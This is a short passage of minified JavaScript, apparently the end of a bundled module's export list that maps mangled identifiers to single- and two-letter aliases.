cz,mS as d,wL as d0,q0 as d1,Q2 as d2,jc as d3,Qn as d4,ik as d5,L6 as d6,DL as d7,AL as d8,xL as d9,C3 as dA,gS as dB,tL as dC,_n as dD,uN as dE,V6 as dF,fd as dG,md as dH,Sc as dI,Yx as dJ,Ax as dK,j1 as dL,Xx as dM,cN as dN,Eu as da,C$ as db,lN as dc,S$ as dd,GL as de,qL as df,sN as dg,LL as dh,Mv as di,l1 as dj,ZL as dk,ML as dl,zL as dm,Gd as dn,S6 as dp,b6 as dq,_h as dr,Fx as ds,Mx as dt,D_ as du,VL as dv,WL as dw,EL as dx,bL as dy,$L as dz,se as e,In as f,f8 as g,zo as h,ha as i,Qc as j,x8 as k,Fp as l,Ys as m,ag as n,Ga as o,w6 as p,HR as q,k as r,Ox as s,qe as t,T3 as u,Pe as v,Ze as w,nt as x,or as y,je as z};
